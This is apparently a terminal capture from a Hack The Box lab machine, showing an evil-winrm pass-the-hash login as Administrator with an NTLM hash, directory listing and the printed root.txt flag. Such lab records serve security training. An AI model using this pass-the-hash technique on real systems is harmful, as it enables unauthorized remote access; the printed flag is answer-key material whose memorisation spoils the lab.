 whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
┌──(.env)─(whitecar㉿whitecar)-[~/Desktop/HackTheBox/Administrator/Results]
└─$ evil-winrm -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e -i 10.10.11.42
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> pwd
Path
----
C:\Users\Administrator\Documents
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         12/7/2024   7:20 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
6373b7e64f995da2f6e2d81831b36112
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
[htb] 0:vpn  1:scans  2:results* 3:screenshots- "whitecar" 19:18 08-Dec-24